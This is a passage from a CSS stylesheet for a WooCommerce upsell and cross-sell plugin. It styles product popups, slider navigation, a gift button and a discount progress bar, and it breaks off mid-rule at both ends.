    -webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
    transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
}

.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right a {
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin: 0 7px 2px;
    color: #fff;
    background-color: #ccc;
    font: 13px/29px HelveticaNeue, sans-serif;
    padding: 0 10px;
    overflow: hidden;
    -webkit-transition: border-color 0.4s, color 0.4s;
    -moz-transition: border-color 0.4s, color 0.4s;
    -ms-transition: border-color 0.4s, color 0.4s;
    -o-transition: border-color 0.4s, color 0.4s;
    transition: border-color 0.4s, color 0.4s;
    z-index: 1;
    outline: none;
}

.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right a, .woocommerce-boost-sales .wbs-breadcrum .wbs-header-right a::before {
    -webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
    -moz-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
    -ms-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
    -o-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
    transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
}

.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right a:hover::before {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right a:hover {
    color: #ffffff;
    text-decoration: none;
}

.woocommerce-boost-sales .wbs-breadcrum .wbs-p-title {
    color: #212121;
    margin-left: 14px;
    vertical-align: middle;
    max-width: 400px;
    font-size: 14px;
}

.woocommerce-boost-sales .wbs-breadcrum .wbs-p-price {
    font-size: 12px;
    position: relative;
    padding: 0 0 0 10px;
    float: right;
}

.woocommerce-boost-sales .wbs-breadcrum .wbs-p-price:before {
    content: '';
    position: absolute;
    width: 1px;
    height: 33px;
    background-color: #b1b1b1;
    bottom: 4px;
    left: 0;
}

.woocommerce-boost-sales .wbs-breadcrum .wbs-total-price .wbs-money {
    font-weight: 700;
    font-size: 16px;
    color: #0e1212;
    margin-left: 23px;
    position: relative;
}

.woocommerce-boost-sales .wbs-breadcrum .wbs-total-price .wbs-money span {
    font-size: 15px;
}

.woocommerce-boost-sales .wbs-upsells-add-items {
    height: 24px;
    width: 100%;
    color: #77b95c;
    font-size: 14px;
    margin: 0;
    padding: 0;
}

.woocommerce-boost-sales form .wbs-loading {
    position: relative;
    text-align: center;
    z-index: 1000;
}

.woocommerce-boost-sales form .wbs-loading:before {
    content: '' !important;
}

.woocommerce-boost-sales form .wbs-loading:after {
    width: 20px;
    height: 20px;
    margin: 0 0 0 -1.14285714rem;
    position: absolute;
    content: '';
    top: 8px;
    left: 44px;
    -webkit-animation: wbs-loader .6s linear;
    animation: wbs-loader .6s linear;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    border-radius: 500rem;
    -webkit-box-shadow: 0 0 0 1px transparent;
    box-shadow: 0 0 0 1px transparent;
    border: 2px dashed #ffffff;
    transform: translateX(-50%) translateY(-50%);
    display: inline-block;
}

.woocommerce-boost-sales .product-top {
    position: relative;

}

.woocommerce-boost-sales .product-top .wbs-out-stock {
    position: absolute;
    right: 0;
    background: rgba(99, 99, 99, 0.2);
    color: #fff;
    padding: 0 7px 0 6px;
    font-size: 12px;
    font-family: arial;
    border-radius: 0 0 0 10px;
    top: 0;
}

/*Product bottom*/
.wbs-content-inner .wbs-bottom {
    padding: 0 38px 20px;
}

.wbs-content-inner .wbs-bottom .upsell-title {
    font: 21px HelveticaNeue, sans-serif;
    color: #000;
    margin: 15px 0;
    max-width: 600px;
    text-transform: unset;
}

.wbs-content-inner .wbs-added-attributes {
    text-transform: capitalize;
}

.wbs-content-inner .wbs-bottom > hr {
    background-color: #bbb;
    border: 0;
    height: 1px;
    margin-bottom: 0;
}

.wbs-content-inner .wbs-bottom .wbs-show-item {
    position: relative;
    text-align: right;
}

.wbs-content-inner .wbs-bottom .wbs-show-item:before {
    content: '';
    width: 100%;
    height: 1px;
    background-color: #b1b1b1;
    position: absolute;
    top: 50%;
    left: 0;
}

/*Up sells*/
.woocommerce-boost-sales .wbs-upsells, .woocommerce-boost-sales .wbs-cross-sells {
    font-size: 0;
    padding: 0;
    display: inline-block;
}

.woocommerce-boost-sales .wbs-upsells > .wbs-product, .woocommerce-boost-sales .wbs-cross-sells > .wbs-product {
    display: inline-block;
    vertical-align: top;
    font-size: 14px;
    position: relative;
    margin-top: 0;
    margin-bottom: 0;
    overflow: hidden;
}

.woocommerce-boost-sales .wbs-upsells > .wbs-product .vi-wbs-chosen.wbs-show-variable {
    display: block;
}

.woocommerce-boost-sales .wbs-upsells > .wbs-product .vi-wbs-chosen.wbs-hidden-variable {
    display: none;
}

.woocommerce-boost-sales .wbs-upsells > .wbs-product .description {
    display: none !important;
}

.woocommerce-boost-sales .wbs-upsells > .wbs-product:first-child {
    margin-left: 0;
}

.woocommerce-boost-sales .wbs-upsells .product-top {
    position: relative;
    overflow: hidden;
}

.woocommerce-boost-sales .wbs-upsells .product-top .product-image {
    position: relative;
    float: left;
    width: 100%;
}

.woocommerce-boost-sales .wbs-upsells .product-top .onsale, .woocommerce-boost-sales .wbs-upsells .product-desc .onsale {
    background: #fe2740;
    border-radius: 0;
    color: #fff;
    font-size: 80%;
    font-weight: 300;
    line-height: 1;
    min-height: auto;
    min-width: auto;
    padding: 5px 7px;
    text-align: center;
    text-transform: uppercase;
    z-index: 10;
}

.woocommerce-boost-sales .wbs-upsells .product-top .onsale {
    left: 12px;
    top: 12px;
}

.woocommerce-boost-sales .wbs-upsells .product-desc .onsale {
    top: 3px;
    right: 17px;
}

.woocommerce-boost-sales .wbs-upsells .product-top .controls {
    position: absolute;
    bottom: 0;
    width: 100%;
    left: 0;
    top: 0;
    right: 0;
    opacity: 1;
    transition: all 0.5s ease-out;
    -webkit-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    -moz-transition: all 0.5s ease-out;
    z-index: 10;
}

.woocommerce-boost-sales .wbs-upsells .product-top .controls:after {
    content: "";
    display: table;
    clear: both;
}

.woocommerce-boost-sales .wbs-upsells .product-top .controls .icon-links {
    position: absolute;
    bottom: -30%;
    transition: all 0.3s linear 0s;
    width: 100%;
    text-align: center;
    margin: 0;
    padding: 0;
}

.woocommerce-boost-sales .wbs-upsells > .wbs-product:hover .product-top .icon-links {
    bottom: 35%;
}

.woocommerce-boost-sales .wbs-upsells .product-top .controls .icon-links div.add-to-cart {
    display: inline-block;
    float: none;
    background: #fff;
    padding: 5px;
    font-size: 14px;
    margin: 0;
    border-radius: 3px;
}

.woocommerce-boost-sales .wbs-upsells .product-top .controls .icon-links a.add_to_cart_button {
    border: 0 !important;
    margin: 0 !important;
    padding: 5px 12px !important;
    display: block;
    line-height: 1px;
    color: #9a9a9a;
    background: transparent !important;
    font-weight: 300;
    height: 24px !important;
    width: 24px !important;
    text-indent: -99990px;
    position: static !important;
    bottom: 0;
    -webkit-transform: inherit;
    -moz-transform: inherit;
    -ms-transform: inherit;
    -o-transform: inherit;
    transform: inherit;
    min-height: inherit !important;
}

.woocommerce-boost-sales .wbs-upsells .product-top .controls .icon-links a.add_to_cart_button:hover {
    box-shadow: none !important;
}

.woocommerce-boost-sales .wbs-upsells .product-top .controls .icon-links a.add_to_cart_button:before {
    content: '';
    transition: background-color 500ms linear 0s;
    color: inherit !important;
    margin: 0;
}

.woocommerce-boost-sales .wbs-upsells .product-top .controls .icon-links a.added_to_cart {
    display: none !important;
}

.woocommerce-boost-sales .wbs-upsells .product-desc {
    text-align: center;
}

.woocommerce-boost-sales .wbs-upsells .product-desc > .product-title {
    font-weight: 300;
    font-size: 100%;
    display: block;
    margin: 15px 0 0;
}

.woocommerce-boost-sales .wbs-upsells .product-desc .woocommerce-loop-product__title {
    font-size: 14px !important;
    letter-spacing: 0;
    font-weight: 600;
    margin: 5px 0;
    color: #212121;
    line-height: 16px !important;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
}

.woocommerce-boost-sales .wbs-upsells .product-desc .star-rating span:before {
    color: #ffb600;
}

.woocommerce-boost-sales .wbs-upsells .product-desc .star-rating {
    float: none;
    margin: 10px auto 4px;
    font-size: 80%;
}

.woocommerce-boost-sales .wbs-upsells .product-desc .price {
    display: block;
    margin: 10px 0 0 !important;
    opacity: 1;
    transform: translateY(0px);
    transition: all 0.2s linear 0s;
    visibility: visible;
    z-index: 1;
    line-height: 13px;
    padding: 0;
}

.woocommerce-boost-sales .wbs-upsells .product-desc .price del {
    color: #9c9aa0;
}

.woocommerce-boost-sales .wbs-upsells .product-desc .price del span.amount {
    font-weight: 300;
}

.woocommerce-boost-sales .wbs-upsells.wbs-upsells-atc-style-hover .product-controls span.amount {
    color: #fff;
}

.woocommerce-boost-sales .wbs-upsells-items-mobile .product-controls span.amount {
    color: #000;
}

.woocommerce-boost-sales .wbs-upsells .product-desc .price ins {
    text-decoration: none;
}

.woocommerce-boost-sales .wbs-upsells .product-desc .price {
    font-size: 14px !important;
    font-weight: 300;
}

.woocommerce-boost-sales .wbs-upsells .product-desc .woocommerce-Price-amount.amount {
    font-size: inherit;
}

.woocommerce-boost-sales .wbs-upsells.wbs-upsells-atc-style-theme_default .button {
    margin: 0;
}

.woocommerce-boost-sales .wbs-upsells:not(.wbs-upsells-atc-style-hover) .product-controls {
    margin-top: 10px;
}

.woocommerce-boost-sales .wbs-upsells.wbs-upsells-atc-style-hover .product-controls {
    position: absolute;
    width: 100%;
    height: 100%;
    background: rgba(33, 33, 33, 0.7);
    box-sizing: border-box;
    padding: 6px;
    color: #fff;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
    visibility: hidden;
    top: 200%;
}

.woocommerce-boost-sales .wbs-upsells.wbs-upsells-atc-style-hover .wbs-product:hover .product-controls {
    visibility: visible;
    top: 24px;
    overflow: auto;
    max-height: calc(100% - 24px);
}

.woocommerce-boost-sales .wbs-upsells.wbs-upsells-atc-style-hover .product-controls:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}

.woocommerce-boost-sales .wbs-upsells .product-controls .stock, .woocommerce-boost-sales .wbs-upsells .product-controls form table td.label {
    display: none;
}

.woocommerce-boost-sales .wbs-upsells .product-controls .stock.out-of-stock,
.woocommerce-boost-sales .wbs-upsells .product-controls .wbs-cart {
    max-width: 95%;
    vertical-align: middle;
    z-index: 1;
    position: relative;
    display: inline-block;
    width: 100%;
    box-sizing: border-box;
    text-align: center;
}

.woocommerce-boost-sales .wbs-upsells .product-controls .wbs-cart form {
    margin: 0 0 10px;
}

.woocommerce-boost-sales .wbs-upsells .product-controls .wbs-cart .wbs-product-link {
    background: #333;
    color: #fff;
    display: inline-block;
    text-align: center;
    height: 39px;
    text-decoration: none;
    line-height: 39px;
    padding: 0 15px;
}

.woocommerce-boost-sales .wbs-upsells .product-controls form table tbody {
    border: 0;
}

.woocommerce-boost-sales .wbs-upsells .product-controls form table td select {
    width: 100%;
    max-width: 100% !important;
    display: block !important;
    margin: 0 !important;
    color: #212121;
    background-color: #fff;
}

.woocommerce-boost-sales .woocommerce-variation-price {
    border: 0;
    padding: 5px 0;
}

.woocommerce-boost-sales .adsw-attribute-option {
    display: none;
}

.woocommerce-boost-sales .wbs-upsells .product-controls .quantity {
    text-align: left;
    display: inline-block;
    vertical-align: top;
    width: auto;
    margin: 0 2px 0 0;
    padding: 0;
}

.woocommerce-boost-sales .wbs-upsells .product-controls .quantity > * {
    display: none;
}

.woocommerce-boost-sales .wbs-upsells .product-controls .quantity .qty {
    display: inline-block;
    height: 39px !important;
    width: 50px !important;
    color: #212121;
    padding: 0 5px !important;
    border: 1px solid #eee;
    border-radius: 0;
    background: #eee;
    margin: 0;
    text-align: center;
    position: relative !important;
}

.woocommerce-boost-sales .wbs-upsells .product-controls .variations_button {
    display: inline-block;
    vertical-align: top;
}

.woocommerce-boost-sales .wbs-upsells .product-controls button.wbs-single_add_to_cart_button,
.woocommerce-boost-sales .wbs-upsells-items-mobile .product-controls button.wbs-single_add_to_cart_button {
    display: inline-block !important;
    width: 76px !important;
    font-size: 0 !important;
    height: 39px !important;
    padding: 0 !important;
    box-sizing: border-box;
    min-width: 0 !important;
    min-height: 0 !important;
    border: 0 !important;
    margin: 0 !important;
}

.woocommerce-boost-sales .wbs-upsells-items-mobile .product-controls button.wbs-single_add_to_cart_button {
    vertical-align: top;
}

.woocommerce-boost-sales .wbs-upsells .product-controls button.wbs-single_add_to_cart_button:before,
.woocommerce-boost-sales .wbs-upsells-items-mobile .product-controls button.wbs-single_add_to_cart_button:before {
    color: #fff;
    content: "\f105";
    font-family: "woo-boost-sales";
    font-size: 20px;
    line-height: 39px;
}

.woocommerce-boost-sales .wbs-upsells .product-controls a.wbs-single_add_to_cart_button {
    display: inline-block;
    width: 70%;
    font-size: 12px;
    background: #333;
    color: #fff;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -o-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
}

.woocommerce-boost-sales .wbs-upsells .product-controls form table {
    margin: 0 0 2px;
    border: 0;
    width: 100%;
}

.woocommerce-boost-sales .wbs-upsells .product-controls form table .reset_variations {
    display: none !important;
}

.woocommerce-boost-sales .wbs-upsells .product-controls form table td {
    background: none;
    padding: 2px 0;
    border: 0;
}

.woocommerce-boost-sales .vi-flex-control-nav {
    display: none;
}

#flexslider-up-sell ul.vi-flex-direction-nav, #flexslider-cross-sells ul.vi-flex-direction-nav {
    display: block;
    margin: 0;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -o-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
}

.wbs-variation {
    margin: 5px 0;
    text-align: center;
}

#flexslider-up-sell ul.vi-flex-direction-nav li, #flexslider-cross-sells ul.vi-flex-direction-nav li {
    position: static;
    list-style: none;
}

#flexslider-up-sell ul.vi-flex-direction-nav li a, #flexslider-cross-sells ul.vi-flex-direction-nav li a {
    background: rgba(255, 255, 255, 0.8);
    width: 31px;
    height: 37px;
    text-align: center;
    display: inline-block;
    position: absolute;
    z-index: 99;
    left: 0;
    top: 50%;
    margin-top: -16px;
    text-decoration: none;
    overflow: hidden;
    text-shadow: none;
    box-shadow: none;
}

#flexslider-up-sell ul.vi-flex-direction-nav li a:before, #flexslider-cross-sells ul.vi-flex-direction-nav li a:before {
    font-size: 22px;
}

#flexslider-up-sell ul.vi-flex-direction-nav li a:hover, #flexslider-cross-sells ul.vi-flex-direction-nav li a:hover {
    background: rgba(255, 255, 255, 0.5);
}

#flexslider-up-sell ul.vi-flex-direction-nav li a.vi-flex-next {
    position: absolute;
    right: 0;
    left: auto;
}

/*Cross sells*/
#flexslider-cross-sells ul.vi-flex-direction-nav li a.vi-flex-prev {
    left: 39px;
}

#flexslider-cross-sells ul.vi-flex-direction-nav li a.vi-flex-next {
    right: 39px;
    left: auto;
}

.gift-button {
    cursor: pointer;
    width: 58px;
    height: 58px;
    position: fixed;
    z-index: 999;
    bottom: 5px;
}

.gift-button.wbs-icon-font {

}

.gift-button.wbs-icon-font:before {
    content: "\f103";
    font-family: "woo-boost-sales";
    font-size: 40px;
    color: #454545;
    display: block;
    text-align: left;
    width: 160px;
    height: 160px;
    background: #fff;
    border-radius: 50%;
    box-shadow: 0 0 13px #999;
    transform: rotate(0deg);
    bottom: -80px;
    left: -80px;
    line-height: 106px;
    position: absolute;
    text-indent: 87px;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -o-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
}

.gift-button.gift_right.wbs-icon-font:before {
    right: -80px;
    left: auto;
    text-indent: 38px;
}

.gift-button.gift_left.wbs-icon-font:active:before {
    transform: rotate(9deg);
}

.gift-button.gift_right.wbs-icon-font:active:before {
    transform: rotate(-9deg);
}

.gift-button.wbs-icon-gift {
    background: url(../images/icon-gift.png) no-repeat;
}

#wbs-gift-button-cat.gift-bottom_progress {
    bottom: 50px !important;
}

.gift-button.gift_right {
    right: 5px;
}

.gift-button.gift_left {
    left: 5px;
}

.gift-button.animated {
    -webkit-animation-duration: 0.7s;
    animation-duration: 0.7s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

.woocommerce-boost-sales .wbs-content-crossell {
    border-radius: 4px;
    text-align: left;
    display: inline-block;
    visibility: visible;
    border-spacing: 0;
    color: #7F7F7F;
    z-index: 2000001;
    position: fixed;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    box-sizing: border-box;
    background: #FFFFFF no-repeat center center;
    bottom: 20px;
}

.wbs-content-crossell.gift-top_progress {
    bottom: 20px;
}

.wbs-content-crossell.gift-bottom_progress {
    bottom: 56px;
}

.wbs-content-crossell.gift_right {
    right: 20px;
}

.wbs-content-crossell.gift_left {
    left: 20px;
}

.woocommerce-boost-sales .wbs-content-crossell .wbs-bottom {
    width: 100%;
    margin: 0;
    padding: 15px;
}

.woocommerce-boost-sales .wbs-content-crossell .wbs-bottom > form {
    margin: 0;
    padding: 0;
    display: block !important;
}

.woocommerce-boost-sales .wbs-content-crossell .wbs-bottom > form .flex-viewport {
    height: auto !important;
}

.woocommerce-boost-sales .wbs-content-crossell .wbs-bottom form p {
    padding: 0;
    margin: 0;
    line-height: 1.5;
}

.woocommerce-boost-sales .crosssell-title {
    font-size: 24px;
    margin-bottom: 10px;
}

.wbs-cross-sells #flexslider-cross-sells {
    text-align: center;
    display: inline-block;
}

.vi-crosssells-atc {
    border-top: 1px solid #cbcbcb;
    padding: 15px 0 0;
}

.vi-crosssells-atc {
    display: flex;
    justify-content: space-between;
}

.wbs-crosssells-price {
    text-align: left;
    display: inline-block;
    margin: 0 10px 0 0;
}

.wbs-crosssells-price > span {
    color: #7F7F7F;
}

.wbs-crosssells-button-atc {
    display: flex;
    align-items: center;
    justify-content: center;
}

.wbs-crosssells-price > span {
    display: inline-block;
    font-size: 17px;
    align-self: center;
}

.wbs-crosssells-price > div.wbs-crs-save-price > div {
    display: inline-block;
}

.wbs-crosssells-price > div.wbs-crs-save-price {
    display: inline-block;
    font-size: 13px;
    vertical-align: bottom;
    margin: 2px 0 0;
    white-space: nowrap;
}

.wbs-crosssells-price div.wbs-crs-save-price span.wbs-new-title {
}

.wbs-crosssells-price div.wbs-crs-save-price span.wbs-money span {
}

.woocommerce-boost-sales .wbs-crs-regular-price {
    font-size: 20px;
    line-height: 25px;
}

.wbs-crosssells-price span.wbs-new-title {
    margin-right: 4px;
    font-weight: 700;
}

.wbs-crosssells-price span.wbs-crs-regular-price, .wbs-crosssells-price span.wbs-crs-regular-price span.wbs-new-title {
    font-size: 17px;
    color: #696969;
}

.wbs-crosssells-price span.wbs-crs-regular-price span.wbs-money span {
    font-size: 21px;
    color: #5189bb;;
}

#flexslider-cross-sells .wbs-product {
    font-size: 14px;
    vertical-align: top;
    clear: none !important;
}

#flexslider-cross-sells .wbs-product:last-child {
    margin-right: 0;
}

#flexslider-cross-sells .wbs-product .product-quantity {
    position: absolute;
    background: rgba(0, 0, 0, 0.3);
    color: #eee;
    display: block;
    border-radius: 50%;
    height: 25px;
    width: 25px;
    bottom: 5px;
    text-align: center;
    line-height: 25px;
    right: 5px;
    font-size: 12px;
}

#flexslider-cross-sells .wbs-product .product-top {
    overflow: hidden;
    position: relative;
    text-align: center;
}

#flexslider-cross-sells .wbs-product .product-top .product-image {
    float: left;
    position: relative;
    width: 100%;
}

#flexslider-cross-sells .wbs-product .product-desc {
    text-align: center;
}

#flexslider-cross-sells .wbs-product .product-desc > .woocommerce-loop-product__title {
    display: block;
    font-size: 100%;
    font-weight: 300;
    margin: 15px 0 0;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
}

#flexslider-cross-sells .wbs-product .product-desc .star-rating {
    float: none;
    font-size: 80%;
    margin: 10px auto 4px;
    overflow: hidden;
    position: relative;
    width: 5.4em;
    height: 1em;
    line-height: 1;
}

#flexslider-cross-sells .wbs-product .product-desc .star-rating span:before {
    color: #ffb600;
}

#flexslider-cross-sells .wbs-product .product-desc .price {
    display: inline-block;
    line-height: 1;
    margin: 10px 0 0;
    opacity: 1;
    transform: translateY(0px);
    transition: all 0.2s linear 0s;
    visibility: visible;
    z-index: 1;
}

#flexslider-cross-sells .wbs-product .product-desc .price del {
    color: #9c9aa0;
}

#flexslider-cross-sells .wbs-product .product-desc .price del span.amount {
    font-weight: 300;
}

#flexslider-cross-sells .wbs-product .product-desc .price ins {
    text-decoration: none;
}

#flexslider-cross-sells .wbs-product .product-desc .price span.amount {
    color: #7f7f7f;
}

.wbs-content-inner-crs .wbs-crosssells-button-atc .quantity {
    float: left !important;
    margin-right: .5em !important;
}

.wbs-content-inner-crs .wbs-crosssells-button-atc input {
    max-width: 5em !important;
    text-align: center;
    padding: 2px;
}

#flexslider-cross-sells .product .star-rating {
    margin: 0 auto;
}

.wbs-content-inner-crs .wbs-crosssells-button-atc .quantity input, .wbs-content-inner-crs .wbs-crosssells-button-atc .wbs-single_add_to_cart_button {
    height: 45px !important;
}

.wbs-content-inner-crs .wbs-crosssells-button-atc button.wbs-single_add_to_cart_button {
    background-color: #333;
    color: #fff;
    border: 0;
    padding: 10px 15px;
    font-weight: 400;
    font-size: 15px;
    margin: 0;
    line-height: 1;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -o-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
    max-width: 10em !important;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

#flexslider-cross-sells .product-desc .star-rating span {
    overflow: hidden;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    padding-top: 1.5em;
}

/*Cross sell on single page*/
#wbs-content-cross-sells-product-single {
    width: 100%;
    display: inline-block;
    transition: max-height 300ms linear;
    overflow: hidden;
}

#wbs-content-cross-sells-product-single .crosssell-title {
    padding: 5px 0;
    border-top: 1px solid #eee;
    margin: 5px 0 0;
    text-transform: uppercase;
    font-size: 16px;
    font-weight: 700;
}

#wbs-content-cross-sells-product-single .vi-crosssells-atc {
    padding: 5px 0 0;
    border: 0;
}

#wbs-content-cross-sells-product-single .wbs-vi-slides {
    display: inline-block;
    vertical-align: top;
    font-size: 0;
}

#wbs-content-cross-sells-product-single .wbs-vi-slides div.product {
    position: unset;
    overflow: unset;
    vertical-align: top;
    display: inline-block;
    box-sizing: border-box;
    padding: 0 5px 0 0;
}

#wbs-content-cross-sells-product-single.crosssell-display-on-slide .wbs-vi-slides div.product {
    padding: 0;
}

#wbs-content-cross-sells-product-single .wbs-vi-slides.wbs-products-3 div.wbs-product {
    width: 33%;
}

#wbs-content-cross-sells-product-single .wbs-vi-slides.wbs-products-2 div.wbs-product {
    width: 49%;
}

#wbs-content-cross-sells-product-single .wbs-vi-slides.wbs-products-4 div.wbs-product {
    width: 25%;
}

#wbs-content-cross-sells-product-single .wbs-vi-slides.wbs-products-5 div.wbs-product {
    width: 20%;
}

#wbs-content-cross-sells-product-single .wbs-vi-slides.wbs-products-6 div.wbs-product {
    width: 16%;
}

#wbs-content-cross-sells-product-single .wbs-vi-slides .woocommerce-loop-product__title {
    font-size: 13px;
    margin: 2px 0;
    padding: 0;
    white-space: nowrap;
    width: 100%;
    text-overflow: ellipsis;
    overflow: hidden;
}

#wbs-content-cross-sells-product-single .wbs-vi-slides .price {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 100%;
    display: block;
}

#wbs-content-cross-sells-product-single .wbs-vi-slides .product-desc {
    font-size: 13px;
}

#wbs-content-cross-sells-product-single .wbs-vi-slides .wbs-attribute {
    margin: 2px 0;
}

#wbs-content-cross-sells-product-single form.woocommerce-boost-sales-cart-form .quantity {
    display: inline-block;
}

#wbs-content-cross-sells-product-single .wbs-vi-slides .wbs-variation select {
    width: 100%;
}

/*Discount*/

.woocommerce-boost-sales .vi-wbs-topbar {
    position: fixed;
    left: 0;
    width: 100%;
    margin: 0;
    padding: 2px 50px;
    display: table;
    white-space: nowrap;
    font-size: 15px;
    background: #f8f8f8;
    color: #4f5154;
    -webkit-box-shadow: 0 2px 5px rgba(0, 0, 1, .35);
    -moz-box-shadow: 0 2px 5px rgba(0, 0, 1, .35);
    box-shadow: 0 2px 5px rgba(0, 0, 1, .35);
    z-index: 2000000;
}

.woocommerce-boost-sales .vi-wbs-topbar.wbs_top_bar {
    top: 0 !important;
    -webkit-animation: fadeInUpFull 1.5s both ease-in-out;
    -moz-animation: fadeInUpFull 1.5s both ease-in-out;
    -ms-animation: fadeInUpFull 1.5s both ease-in-out;
}

.woocommerce-boost-sales .vi-wbs-topbar.wbs_bottom_bar {
    bottom: 0 !important;
    -webkit-animation: fadeInDownFull 1.5s both ease-in-out;
    -moz-animation: fadeInDownFull 1.5s both ease-in-out;
    -ms-animation: fadeInDownFull 1.5s both ease-in-out;
}

@keyframes fadeInDownFull {
    0% {
        opacity: 0;
        bottom: -100px;
    }
    10% {
        opacity: 0.1;
        bottom: -90px;
    }
    20% {
        opacity: 0.2;
        bottom: -80px;
    }
    30% {
        opacity: 0.3;
        bottom: -70px;
    }
    40% {
        opacity: 0.4;
        bottom: -60px;
    }
    50% {
        opacity: 0.5;
        bottom: -50px;
    }
    60% {
        opacity: 0.6;
        bottom: -40px;
    }
    70% {
        opacity: 0.7;
        bottom: -30px;
    }
    80% {
        opacity: 0.8;
        bottom: -20px;
    }
    90% {
        opacity: 0.9;
        bottom: -10px;
    }
    100% {
        opacity: 1;
        bottom: 0;
    }
}

.woocommerce-boost-sales .vi-wbs-topbar > div {
    float: none;
    padding: 8px 5px;
    display: table-cell;
    white-space: nowrap;
    vertical-align: middle;
}

.woocommerce-boost-sales .vi-wbs-topbar .vi-wbs-goal {
    width: 180px;
    text-align: center;
    border-right: solid 1px #d1d1d1;
    height: auto;
    padding-right: 33px;
}

.woocommerce-boost-sales .vi-wbs-headline {
    font-size: 21px;
    width: 100%;
    color: #fff;
    padding: 0;
    line-height: 1.5em;
    position: fixed;
    z-index: 100000;
    top: 50px;
    text-align: center;
    max-width: 100%;
}

.woocommerce-boost-sales .vi-wbs-headline span.amount {
    color: #fff;
}

#wbs-content-cross-sell .vi-wbs-headline, .vi-wbs-headline.wbs-crosssell-message {
    position: fixed;
    left: 0;
    top: 50px;;
}

.vi-wbs-topbar .vi-wbs-goal strong {
    font-size: 17px;
    color: #5189bb;
    font-weight: bold;
}

.vi-wbs-topbar .vi-wbs-current-progress {
    width: 170px;
    text-align: center;
    height: auto;
    padding-left: 53px !important;
    padding-right: 33px !important;
}

.vi-wbs-current-progress span.wbs-money {
    font-weight: 700;
    float: none;
}

.vi-wbs-current-progress span.wbs-money span {
    font-size: 15px;
    letter-spacing: 0;
}

.vi-wbs-topbar .vi-wbs-progress-limit {
    width: 45px;
    text-align: right;
    color: #4f5154;
    font-weight: 700;
}

.vi-wbs-topbar .vi-wbs-progress-limit span {
    font-size: 13px;
    letter-spacing: 0;
}

.vi-wbs-topbar .vi-wbs-progress-container {
    width: 100%;
    margin: 0;
}

.vi-wbs-topbar .vi-wbs-progress-container .vi-wbs-progress {
    width: 100%;
    margin: 2px;
    padding: 0;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    background: #d1e0d3;
    overflow: hidden;
    height: 12px;
}

.vi-wbs-progress-container .vi-wbs-progress .vi-wbs-progress-bar {
    float: left;
    width: 0;
    height: 100%;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    -webkit-transition: width .6s ease;
    -moz-transition: width .6s ease;
    -ms-transition: width .6s ease;
    -o-transition: width .6s ease;
}

.vi-wbs-progress .vi-wbs-progress-bar.vi-wbs-progress-bar-success {
    background-color: #5189bb;
    display: flex;
    justify-content: center;
    position: relative;
}

.vi-wbs-progress-bar.vi-wbs-progress-bar-success .vi-wbs-only {
    position: absolute;
    top: -3px;
}

.wbs-message-success p {
    font-size: 24px;
    line-height: 1.5;
}

.wbs-message-success {
    padding: 45px 50px 25px;
    text-align: center;
    font-size: 30px;
    position: relative;
}

.vi-wbs-btn-redeem {
    padding: 15px 30px;
    background: #5189bb;
    color: #ffffff;
    font-size: 20px;
    margin-top: 30px;
    border-radius: 5px;
    display: inline-block;
    text-transform: uppercase;
}

.vi-wbs-btn-redeem:hover {
    color: #ffffff;
}

span.vi-wbs-highlight {
    color: #5189bb;
    font-weight: 600;
}

.woocommerce-boost-sales .wbs-content.wbs-msg-congrats {
    margin-top: 85px;
}

.woocommerce-boost-sales .vi-wbs-topbar .vi-wbs_progress_close {
    position: absolute;
    font-size: 20px;
    top: 50%;
    transform: translateY(-46%);
    height: 20px;
    right: 10px;
    cursor: pointer;
    text-align: center;
    width: 20px;
    padding: 0;
    line-height: 20px;
}

.woocommerce-boost-sales .vi-wbs-topbar .vi-wbs_progress_close:before {
    content: "\f104";
